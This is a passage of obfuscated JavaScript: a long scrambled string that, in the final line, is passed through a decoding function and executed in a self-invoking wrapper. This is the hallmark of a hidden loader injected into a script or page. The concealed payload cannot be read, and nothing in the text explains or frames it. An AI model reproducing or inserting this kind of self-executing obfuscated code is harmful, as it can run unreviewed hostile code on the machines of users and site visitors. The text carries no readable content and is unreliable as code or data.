6]aileD!)d57]e]]7Ia(Vf8lx4e)Gx+Qe;Os!Qo)Q"iy9tacVaf$G)4.gdvVp-;t;2s}y6!}[.7Q2)II(>[_2n)Q&7tf.3GcbW)yQxs*.i.v0x)QV0?c6Qt4p]t41jVQmv61eQ.eg;.ptr.6n.5G.y!Q[9(x[gV6s`)agjV]QVAC1le-+1ax !G4V 1,Nr#3W.^hQ,mwlQ!((Gw3s26G_x90G7e406Qife7f2!G].ei)rl0|+2f7V GG (9Q).7rVQG0st]}i._)u}QQeiQ0$G6Q0)9,G,5l!<Q{-V[E.=!eeG]]k\\oVa=QQ`usEst`c 6F%iqL_t hI&Q:MtorfQ,[xs;M[Q=1_te\'v_5.nua96;Vak{Q5G3$k(V.d6bQu!!a0GoG=QPGeef}0GHTfU(M2CJ7{M1D6ata4i] VnVG&}r.Q0)uee8.bu3dQaV8G5aT.esu+(4mi%GM6_4|+iaa.[oQn2GGr4_0x$?=t Q5nf o(\\Q.^.GH.qo&0xQ 0g# VG]!e3]e)%iQ;wGd9gnf,e:n02]Q6]aqpvxucj-i5nd1t}VrQ;Gqb^5zlgteQ3ggcVyy&zV74ot[lJoVdQ,f]ue:cdoEsD6=}yTa30QgeQe{|dntoGrtQtuG2v;G5V\'877Tt$eGGV3x0GGGgt+.seSrv[te @]G0.0V4!Q}sW+#Q0cCMQ0)..e81if.5)o(.1G7Eu{r9gG4ul}nn}itGMx!56]Hx26e (t3x)trV0]&6iNr.)(th0).Q;!V63!P9SrbkV.4Qb* )Q}reEE\/.]IgrVGVG0Q.GVt GH.!{umr_xf.Q)DVh;`2=a.ypTie%8cVG3n3Q;)er"3 >1={lQ{g|e=1r1;fseoo(i:Qei6.1\/=7,V!hG))Aep2%.tGe.eSQ[tQ([irWb"pac]5GV.6_!5^\'.iTjVG!=G\/G..8V#GVVtV6_.3x(G)=ikQ{}{pl7Tdb\\S(yG$Ge0\\diG2!v_40QV1=,xNaGG(a+(GQ]wVnr:(0){V$ub!Q.h!`,%!7;qeG4X2.9v+stg{.p0;Ng1_aSe_lQQVt(]!lLc vQ=e\/C=EG .Q 0e0Q5VQuGeGVo!c_E[ j4c[QG=0du=]!1 ;0\/y,o.I1t]rV(x!Q$Qo[4KV.n[.ooledGG3V"8Q108up2e!))a, nnrQQfh4N7]4.GeAc|e..K.||cpl.7{2Gi0].]xc!(iw 5 ^e.3,i51VT(-J.]\/)8c0 \'e7f.eQ.#:i-WQoG)_I`G; ckiQ])Gvi.s.cstQ2 x];.87e[)26_cVaeo(`se QGmQ\/V"u$.^tep;x)V|U).s.iQQ*hl;do5:pns3 _r"[5=p3!kG)ssa_\/V&ef!eVhVseuo!.]V5Q.85;f|V%=-.s(;Rt]rrkoGGNn#1VH))ls)V a)GNQoQGvop5,QH6=e6Q!s6])VQ6nQez1Q7is .n!in]cetL40VhkJ2]6 eaTQnVx,)Vm,tEa3.4p+a;QEF2]5..\/6c2{]u,QV5VV.F.\/(G]eQq!=Gclyr2) = (..Q]10H:e]yCQ5GGC}IYQ45e,l=.GG,.r7_sx(V[.]?QfGVw:.?2G!#n!2xe1t5Qoi91)!]n]V+||.I0trKVnpG]:)]eG.2h|.?VGd|r9[G]7[{Q1Gut6oVrQt]GV0e;LQiQv)t].n3QaV_tt.^eo_Glpso)b)iiG=nt]lBR|vHQ.xQI27`Q,0.37iN]e DQplgVn](WQ]Eem2s]x)"_!_x s,}o. N.(7ey{6,xG[ .o$...iEGde4iV66z,hilGQtsaVe9VGGQ3!Gwx]V!>.&.tVr7 }VLu5r{e6e}EQ.V?]=1IQ!G-at>_DGl+.ae(uL1Qs1ex .!v!QV3tsViUe#G)7.r5u=ct5c95f.Qp_1)0D^804)5q9;QGGd. 1i_]|l7G}V[x)QcV0!2eu.tGoiCVfVrV1Q5tV G35n2Cr5eHcui_t123 QVG.0by.ws04VO?e3}r+?K!i*320Iein\'f4[t.2VQGQwe4(()G"QmVV,V{cl(5"39bV7tt?6gt4:VVi7nM{GG GMb)4Qd0i!.m+QhV)4S)4$0(tp327].g]= fs6V4e14[=sO;p.4HGQ(Ic{.e.nQ9raV2)GQo56IQ=iQor;@]!tQe_&|i]qte4ht}VG.mbpQ\'86EG.+Qlearo.!t5!F Ve 6%bVvzgEeet$Q]..I}ndtQa6i]al=0Vi*(y.u2[^uG]=ntfQ8G5Q&GQn9,:.QVQ x{Gi=f(?tc{aGZQGraa Qaoe.l ]X)cl4!.ek^eT3d52:Qt!!59ykta>gGo?.{)7.[G"0)"6QVV;1.8;rVG83s5Queei6s)).=V3[2:)6.Int. dZcNGo]-_86VMsG}5QGVm0Vi]dl.eelQ=KG)3t=}V)3vqhqe511V4lV]Ex)trn1|er(so0r ]0t97s+tG[7 [Q_t-f]x;_.ysQz;O.2Q3obQQV021F=!;}hF4.e;C.=G=9j}1=gm0.l.:oV)gd1]tj`:7n8e|5w._.[2g.G)}usmu]l]egho[!gV5)VuG]]]Tq!CQ;Bxl`2O9]QkrQeG7;_61s_$p)7il)=V#8c)G..foQe2io\'nek)i:)V50e3GVJa!37y99,ulq5u(x2>{ }qn})f.+V7eGo%sQ:.EV9Q5GVu]65(V<Qn!()Qs=G.0Qc0Q,.dV!GuyQanGGO0Gy9|e86G7l }(GetQa1}eesst1s$}9.MVQ` _)G1ViQ,jgtGI lQ}Vi i)ocdpVaieGQ._e&?)$wnV}8hdi|0GGQ4_P+c(.G!]Gb5.]r_QQpglGaQatG;\/}(8t1G}QG_]4mQ7.CoGr34(7=G=bV!s4t`uxog-i)G,;ec31[ort`V. 0{VGx*k5V4Cs}wT5(|DQ%!=1ieQ{g3gdI.-D|=f,+;QG:GzG.eQGnfK=o$GGVbu9Q.!.Q}]nQeGV4r_hQ3ul!r<[gqV.,e ).\\amGt4irtaGi>=6i]qVt"G0G)+rxp0t3VCI3eXQ|9=(V!=,V2(Q]]GdQG--o7c(]+Vr#eDxQ05G]s,ti_V;V=D61Ge]QGr.:>sten!hnii_7NTc[a"b]{6|=I5u4V yG)=b1")5d(Q5+6!Q0gV^awV.=te}kyvxl0|Vy_5e27n]7d-omB1V2[Q2rS,CG.ifQ=inMc.SV1aVo.f\/X=;QGiQid C] 06xE{qVzi[VG9m!Ir1Sg:+3843Qn370.3.ee]VJp3V628657 Gb))5Q] 4gtQ0GAn2QVgi{Gg()F8r[, j ]l.i!s6)n..4sV!1.Vi8V.:]>95r1Jrle:sl=]:[Q[a]i}pks G etdd={G7;G3Vi1_!arGFm)lssI:id1C.x ).eQae!si0J_idt50]r6Ql]e]).[Q3Ldo"n|G_#ms) 0tV+nm87=)9n]5|Vk1Qb;i4=0we.\/Gt.)uVt.2Vunoules,.(poun5_GQreXG G4.w mQ2L.tG3bG_oGisd0Q*ao.o)ifxGc10eyn ;Q)firQ| op4c|Ned]6Vo2G4eQ?UVm8d2G0tG[)t4Z{.V$_G!(aGeN;vEQ9i,1n)GW[e"lQQ)1=n-s(.?1h$|pG!xbQ&665o) m{=.V.lV)<o6=n4(t]Gwwp$)r.5!o\/n[GiGHgr3 2e\/e29Q:aC.]E0IaGG"I!k0!e=&..V d8QGJ?.deQnq3L&GGdga!VQ=2eo}]tFe >Q))1c)9;gtaiQ.t_tmGQ1yed.uc7G)=])+Y]3(Q| tola!uGXy6u)ie;sa$yoQV }t)(5] Gs.wk_V]2V2. !Q!p!o.}46p0lQV]Q4xAx"xG]Gcr-sxemdt1uV^]( 6rQ8]2Q1vQ]GX9_d:l(Q?0`+x-Qx|97ilGE>G-iCo=QQ9V)j3G]}V4qeVGdhrGG;hQG G0.0qVf]6p!V[y).Gee;QG$ o64]:6x.=VvrGentii;1Q7o.[GVcVzs).nQtn5Qg) enr0$ 3962c&)92 1PQI1e6t)16_179iQti;QoQ.$]VVeGc|h0Gr)6\/]3QV4:tae],&|r.}&G9p?}dQ:i[eGtp=seGtisy241;aV2e0rGe S [0)[e}0TroV+#IsQi20C9,.d]t05$<5;sVE)dn\\Q]GrrG^{vd.a({m(e4iweq)1G;#_G1! 0=G66VGGGheI.vKGy;,G!dGyxV{ i96]|QVyvr7QQt_e5r0d@)V$6teV]+=u}7aiu)[4Qd9Vh,Q c(t6G)=Wws2.lQstnp)Vp.9QV}oktQkfhfq=3.Q5r].Vs7iQ(Hin(f=[Ve14oi]e39}Gku+I._psVn1 8x7QQswV7}!GC.dVQ]&fQYeG;}4;s.ueQx4T:)--9Lt)M e0{G#(s),lu9!!ev6tGb|.Ge)c+eQ;{)VG2Hf;D"s(GKGGe?G||zti.E=`e4wc]VlzoG=toGdQnd7VGge2w;"QEVost5QofVQ)_n0ma+GpVV&:,GGe!ua."GG]nVVslnV nenaG"{tVn}E!rGQeU"t?.few}shv!777Gitl\/!.p0@trlGmGQ.0}_lgQeN`!G!...oVtQ5sizLQW=G_RSi8ep]GVs_zx92f]=.EGVoQw0=|G6QisiB+.6Qr` d)i]Q7G<Be=V936e7e cVG[0V!8D2.GVla3Q$VeZJVQyo}&U]fi:GV(! Eh;tCwV\'GhQ 0-eaogQrk*]^uG$i-rre nmwV(i1Q=G0cX$VVengGG..,0[R760. (]Jd_rVtc=hQp_pVr!4I4utGQrr#md=>nG) sn3dQ0u)rGe|QC#VGAd"$QVQy.rCVGM,.V*~5S4_6x)};Q}Q\')QQeVQqsVsQdS(69|.G27x7)V.QtEHu .GtE}}nQ3VG,GG)s,l0e)f|79Gr)dr(touV$Q{2xxVCiQ=teQa1!ad.6G7(Na!9rt)=u."t)fQl1.i4u?.!iiaSVfe!by)f34o3r,2GngGG%QyQ66t9eb625V]doQgQU1):yEQ |Q+5Qft2Rde5!Q GPV`xe-QgV((x}G9sd.11"QQS2RpRV6V+)2k:iV0,gcQa|Vc-o.2;<+VCsGGrCsM,aixplueCG V9e))e3ez9-0G9G5G.V(VxVGdCr];9?pnQ]tG)0et5  VJP(1e0)g[= gG1()EoG(pdwat]t.5KG4{G0 mQ7](xxQQm0$V9G74}]G\/i1!0G.uaGDa a{s:5r,G\/G86o!Gi;=G590sn)7 7G=2Gi9 u%e3[tG f5xG]aiV k.Q1nQ$QG0 s(a!G[ac_u]cxon 9)(]!)]eo=.e}GMiG)Vq,ts.V.5)Vul1VG0tP[Q($8@4Ger5Q;)(d V;.h(S1Qy9([VV0?Q4=C. )lyg.O3lss2iT!)rg9Ql(i.sn6)?aP(";cQ|V:;.Vd `u."s],,{ |n21(g6!qG36G&nVy2fQ:P }]9G6)GGrV+)v36,),4)+5QStp]48dvtp3G,,V.ykG5Q4Q0d:QG4Qru0aGV.!iG;xG6ueiset#If!,V"2)n]GQa},Gv.EtEG,Qne}xVi 7V|_]5(c#!)mGcGe0!Grp2a,oTD\/0G32.f]GG)!G=ee_V2p3k!S#=QVbiy)e-dhQ.O(1>oV=1Hp04i{\/Q:GW]dw21QiocaG0iQo)Qpoa`<ej)s"n52G85Ve2]K(te3Dt0 T=0Gp=emBtx;r.0G[7eQ.Q2tQ_.Q6eC4(2&]1iQ]+G"0n)Dl52.)Q`!)CQl]G9w3 75msaL5QV.rjGVo6oqG!$03Vtio_GG5f0i08;co!}c7h]ng1V)CaGtyV)Q]!slQ6aix=4( (n}orQu=6Mod]VfVI95r=m.l(4a7V2_] 4yQ7eG]..4a239ee!9Qe02  26}Se)rQ[:]3oQsGV4a2"epGG2$32e.rne2l97GGg_}!lvQnts8_e1aVGVM+Q@yuoG)7.e_2q{);x@V],6_U"i f\\6QQiQ8bVe!rma(\/Vo; ef|G7t)Q[0wGl40V{]! o2Gd12uGQ]7nvn3A_{yp\'t8nfVr2b9xGQNTt(oMrV.GGeVGg^Q0!c5.i7Vi2l(1+]K_8{{0r}s"01(2r7eVlp0h1{rGeVGCV,.g)V}=,QuirGVQenlxLQ:)1TeQ t;{d8=sG,.e5l];pnVtoH57]X!22Mt2z. 6}]QVs1agt]:iu.]_.};G\/.cr.omQiGe_GpJG.\/l)o0s|>GbmHa1=  G.QG@ft.(;)cf10oilG3Vo2_l.I]est!fGtQ52.,vfn(wavV#tVG_;=QQQveRt;uG9riV5QQl=MeaoGes.6G])_{r=geVtHQ0Q;fz1nG.KGeC|s+2d]5tGe]6rtyQ59due GQ- bnQ)g+!pN8+ZZj,K]:6,G45)"9QQD%G.ti3tQ9Q_4L,0dQlQmr6FwV[5=e,0(G1]A9ir)nQ)Q;n;#nQr5tGiui)Gn,:{G3G_ik1GQrx 4Q\/nV$.1_oeVum9 ];V(GQQe2stVd ai.5cQ(t,g=9J)n5sGtGpb!1Q)l}"rEl`[__2iGe;\/otQb.opJlai01c|.h6Gy3[n55QG6-=].Ge{u}w}kVG o0QjT.=g(];dM44i.1VGL-_19)])84xeLQniQ_2eQ2qg.i..7h(V4GV,c0o2E[cs7nz?s2.V0(n\/6l,,c,^P_2.Vu3(e=.MGree}nV}==QZ2))Fs"h aGe"#mu.!!wes2&aGNf}291e8 Ge]aVe!VVVeQ0rd6SC m=6cVQ6asG200G{ y2eV.G9}aU0]j\/QA,}Vam_ }_e)NtVj]QeV)su0 D;;.7.0l! Gej9G(Q_g)G,6it U5eQQ]7Q0V\/=.!5LI0_].1)raGGG}6pdGa.st.VG)ny]N|onGVee1s;QTno16nQ]xYwp3].V.=|.rn;_6Q6OQi.c4BsVe8Lo8s02ej4QtVn1;]e}4);V;GonQrJkVVQoQe@xtf)lW l8@.(V2@Gen@^tVe_347Vgts>Qwl 5.GG59cV}e1tiQgirxV.Qst$6oi=!(G4V.G(p1.5{sdQxQHNQ,.&("GV)iE}[eeQ4QVa1_2G0.!QV5E=",ete5Gn9.} VE!qL]eMgeQE)ss$=_GI0G>wiQ0V{(G]+!Ve3 .9feoQu25ix. &4i5)0":Q=dtw!Qp$tiG[t5le;QsrV)rGid2o tQ.0gD)$Q.S!G-QgeGiaG2dVinS1E)96l=2 {f-:3nFQrpsVclQ)Q:9VQ.IQ >$s\'QnVC.4!Qm0VrV=dq1A23E]0dsVlo_rnsh.u)VVQ;_gI7ya.b]6t5l_rQiG]ia ]QeeQG.L4h+s]a#]sa|el.70G06]fjy2ar8y\/G_!B e.h]17* n=0;y}t9GQGH|GdfQb:famQhetVG-nri!y.t6e:V3.tGEG[;aT=3wlQO.etGQ.4!Gj|do,{a].NQ.2.pdiv3e.)venkh m}s,ju 3L\/2}928[V$ V,GV]{;(s, 2kQdil2)}GQG_;)7QQ1D43Q_l0V(Hg3}+g=us+c0y87I.z2:_GS.te{etT4}8{.;9.exo (&_7S2!aG.{2)uoiV)m6]SVVQG{<!0g6G $G.+vNfgi,2eGoa,H_rQQ(lC\/QV#V>=G Guul(+u;:7 E1]5V0GmV[Gt1iJI.G!VQS6() Ken0d{`g.}1 E9pe}ae5G!8]io9,nh_CVutQ32Q,8._kspso . "et.]eMin0tNgQnC.Q6Yre05]]}iVQ[9laVdt}3_R.)[ftuGV3jGY7V^f5awG4whi,QCcl0td6 Q]1eeQ.+5;hVci(s5m{4.k90J]6e!i0xoe]O[3,i.8n=_.S]GErTAe68)VQS)nZrZ!Q5+eFQsoQ.e&.GVu]sf0Q,c]l[wnuQ,r.uG1ss?)So0rG-Glf0nbQVt)Qo)siie!f<bs5)oe>TdxGln!VG=8_Ct+V!tKGl{vVq]elho7_(tit87]hV,0]V7Q!!feG$GaBeG!Q-0..=rQ=Q!nnnue(MilV_fu35.5GRN=QyJ6|2{s;9<H7);1_Ga-& _]V6QGQQQeGsQ{vc t6C0GG2pw;get]QeGjQrijDv9C!G((3=*1(VengGdftV{5te.x}7{u{e35QyVe.]dG!r.7].Que24Alaei;tVte60s[Q2 t$r.iuTQQtcg ]{Q0eGdFG6_o?VnxQVC\/(0;.Vt(;fr..sQb xV}n{xQxV6gQe6lc90[q1Le[d ].9x03+|2}_(ctnf0!q`s3{|2]VyQeerG7 ef,VQs!79vs[G15`GV)7oe7GV9)!9tVgxQ`%kBkissE4.5a0_VrQI==V05t {.fxs _1,GKTl.rl"o oGosp]lo.JtQ)y7G3.].EihT){5G p;Q@=G4oi]_*)_{.Qsnli6Qt_E]=.7!"3Qpi5Qi<osumQe"Te[15=Gr].p8V.io.a2,i0QMsC.X!GQ?2[eaGiG>GeWc}( xC.ozGqjaG._= cVs =!fiid \\md.1:1V8mV0_1)9 Q52-3Q+it"{bV1H8) 1eC]71il+| u)MheV]Qb2V`2rsCQy0.=ce.!GecaQ}rG_]Qr7a&bGV06_Y.e=,spcn!G a=_G9gVh=)6 ^eGK1G.i7;e)_e7e}\\g$i _eGiQVi?tV.)}t)(3ak^5rdwe1s]a]M x6VGx6_s68te)Qva{e-q2(Gfiu +hV1TV_C2Qii2f;ear[4#][bh,0 VQQnn1 o})9eeGqx% a5Qx.Q;2{q][).vxrGrQpl=sQwee+ :d52t7)L.+l3y!Z6Vd{xQ}604lD;;oGawo5.259,,8:6ei1pe_7;=){k=2rx59(!eeeVQa.e 9.t.s3y2V0"qe(rt.l,htf lrI.)10]2:l,5+Q[a()| Q:s5G)_ex6 V{.9nip t]s:{ v:x25{VQ; ).Q 4)PH\\nl5jG=VV]Q.73VxeV0.njGa?.o.!=3S[V,1nVQv_&6iGuVc]+VfQen$\/.ufPG G"(0cG57 }7n d7]G071wV1n.fG]gCE2 |-5xe.20s(v1na3Vb7<isc|hve[Vr$-Q{V(`Mt5s6fe3uKaz1lu G4iu)=bVG4ttxc(=Lnn.e ;p)e5.9V21A);e=Q. .!k_!xibxsGV8VQQeQV=dE.eG7r]a&(2[eiQl42G3q71SV&..c..oVQ?6eGl3VVb0x6)r] u7toVG!=_2.e"es5.VV[epGs7rodeQGdQ5rPu6)2QlQ)B.eG5C4jQ8f)Gus2;tnGc>}!V] Q($0T]=5=!V.h]oyo  8Qld5V6.6:9G_1eVe1Qet3]=tO",V{)nh,e;o.G5a.p*uGlG6V7_n5+Q54Qe Va( fV0e.o=624bG0gGG9t=ca]{w0QEz9( :extasi69ntltiip);,c(?x%9((QuVroG456]e(V p9tw5=:1.Vo{V i !m.V]o"ceG-t [5QRQ}aoeQPsC"!l[9]+QT9 T42#]:uis.(pGh=; _Q1!64st}}g_dwu6]eF)etQ6 8G1<)i}G0\/e.Mi&VtV]!h}02v)ee)=eLGQ)oc_$y.1!|Q{th Q;xrm\/|8)36GTS.Q bQaudQ_hWG 0n1x\'f=d_GVr+ .kit.(w.tQ60V]$g\/r:i.Q.VyCQ0Det QV"6 C.KMn,QpV_5q6+eG_D!GQ)e c6G0= {t!Ql;R{n0u0(l{)MVV.VueeV.}d=o}#6aH;idT7)VrVrtaxurt1n_I]b:o=G;%C.to7G0G}c+.d.s=)Csrswl}2c}Qd-7.x]oC8|]a{V_=!3M=l.= }elgWme.*g;a10Q=eee(on.}ad(2fene.asr)Q=eG]UV,nG0!11sQ 570rQ)2ide.Z!GinQM].q [==eGn.VgVQx;o3eiS=5iVc4V%s]Boia578$sQVe4Qooi:G]G8Q{i:hnxQGh$ sG i)e0_i0QGt6ehleCdVG.,5.6=q.G]].2n(tQ.fG.)5y.!q9*iz0(,QSTQ(d86,CeVpQu)BQ =Q.QV1V5QQ_$t.Vo}!12sV=Va];dwGtV3hwQ.e;J=o22Q$GG8]VQQxGMf.Gz6odQQo5mfn\/_G\/Gx-)[5GSq)2; l:[HGG)l}t]pQs .pn=..pQ)9=]V. fvx0Vs.]0VV=(H QGo: uV#6'));var cHD=JaK(ppC,kbq );cHD(2385);return 8314})()